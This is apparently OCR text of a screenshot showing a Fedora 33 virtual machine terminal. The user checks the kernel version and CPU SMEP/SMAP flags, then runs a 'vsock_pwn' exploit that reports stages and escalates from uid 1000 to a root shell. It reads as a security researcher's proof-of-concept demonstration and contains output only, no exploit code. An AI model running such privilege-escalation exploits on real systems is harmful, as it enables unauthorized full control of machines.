 Обзор Менеджер виртуальных машин Чт, 4 февраля 13:25:05 No Connection en 22 %
fedora_server_33 на QEMU/KVM
Файл Виртуальная машина Вид Отправить комбинацию клавиш
+ cat /etc/redhat-release
Fedora release 33 (Thirty Three)
+ echo
+ uname -a
Linux localhost.localdomain 5.10.11-200.fc33.x86_64 #1 SMP Wed Jan 27 20:21:22 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
+ echo
+ grep --color 'smep \| smap' /proc/cpuinfo
flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr sse sse2 ss syscall n
x pdpe1gb rdtscp lm constant_tsc rep_good nopl xtopology cpuid tsc_known_freq pni pclmulqdq vmx ssse3 fma cx16 pdcm pcid sse4_1
sse4_2 x2apic movbe popcnt tsc_deadline_timer aes xsave avx f16c rdrand hypervisor lahf_lm abm 3dnowprefetch cpuid_fault invpcid
_single pti ssbd ibrs ibpb stibp tpr_shadow vnmi flexpriority ept vpid ept_ad fsgsbase tsc_adjust bmi1 avx2 smep bmi2 erms invpc
id rdseed adx smap clflushopt xsaveopt xsavec xgetbv1 xsaves arat umip md_clear arch_capabilities
flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr sse sse2 ss syscall n
x pdpe1gb rdtscp lm constant_tsc rep_good nopl xtopology cpuid tsc_known_freq pni pclmulqdq vmx ssse3 fma cx16 pdcm pcid sse4_1
sse4_2 x2apic movbe popcnt tsc_deadline_timer aes xsave avx f16c rdrand hypervisor lahf_lm abm 3dnowprefetch cpuid_fault invpcid
_single pti ssbd ibrs ibpb stibp tpr_shadow vnmi flexpriority ept vpid ept_ad fsgsbase tsc_adjust bmi1 avx2 smep bmi2 erms invpc
id rdseed adx smap clflushopt xsaveopt xsavec xgetbv1 xsaves arat umip md_clear arch_capabilities
+ echo
+ id
uid=1000(a13x) gid=1000(a13x) groups=1000(a13x) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
+ echo
[a13x@localhost ~]$ ./vsock_pwn
vsock pwn by a13xp0p0v
[+] begin as: uid=1000, euid=1000
[+] we have 2 CPUs for racing
[+] getting ready...
[+] stage I
[+] stage II
[+] stage III
[+] stage IV
[+] finish as: uid=0, euid=0
[+] starting the root shell...
sh-5.0# id
uid=0(root) gid=0(root) groups=0(root),1000(a13x) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
sh-5.0# ls /root
anaconda-ks.cfg
sh-5.0# _